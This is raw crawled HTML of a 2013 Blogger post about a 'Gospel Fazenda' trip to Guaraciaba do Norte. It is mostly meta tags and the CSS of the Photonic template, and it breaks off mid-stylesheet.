

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html
body_size: 49481
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.aylasousa.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ayla Sousa - RSS" href="http://www.aylasousa.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.blogger.com/feeds/8687897922399206492/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/4058131696720949488/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s400/GOSPEL1.jpg' rel='image_src'/>
<meta content='http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html' property='og:url'/>
<meta content='GUARACIABA DO NORTE - Gospel Fazenda' property='og:title'/>
<meta content='                     Local: MARAVILHOSO  Destino: GOSPEL FAZENDA  Cidade: GUARACIABA DO NORTE  Realização: JAQUE VIAGENS  Companhias: MAIS Q...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/w1200-h630-p-k-no-nu/GOSPEL1.jpg' property='og:image'/>
<title>
GUARACIABA DO NORTE - Gospel Fazenda - Ayla Sousa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='GUARACIABA DO NORTE - Gospel Fazenda' property='og:title'/>
<meta content='http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s400/GOSPEL1.jpg' property='og:image'/>
<meta content='Ayla Sousa' property='og:site_name'/>
<meta content='http://www.aylasousa.com.br/' name='twitter:domain'/>
<meta content='GUARACIABA DO NORTE - Gospel Fazenda' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s400/GOSPEL1.jpg' name='twitter:image'/>
<meta content='GUARACIABA DO NORTE - Gospel Fazenda' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
